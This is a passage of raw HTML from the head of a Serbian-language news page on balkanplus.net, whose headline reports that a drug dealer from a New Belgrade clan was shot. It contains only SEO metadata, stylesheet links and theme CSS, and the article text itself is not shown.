

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/
body_size: 38183
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Izrešetan narko diler iz novobeogradskog klana &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Izrešetan narko diler iz novobeogradskog klana &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2012-04-18T06:50:13+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/#article","isPartOf":{"@id":"https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Izrešetan narko diler iz novobeogradskog klana","datePublished":"2012-04-18T06:50:13+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/"},"wordCount":181,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/","url":"https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/","name":"Izrešetan narko diler iz novobeogradskog klana &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2012-04-18T06:50:13+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Izrešetan narko diler iz novobeogradskog klana"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Izrešetan narko diler iz novobeogradskog klana Comments Feed" href="https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fizreetan-narko-diler-iz-novobeogradskog-klana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fizreetan-narko-diler-iz-novobeogradskog-klana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { 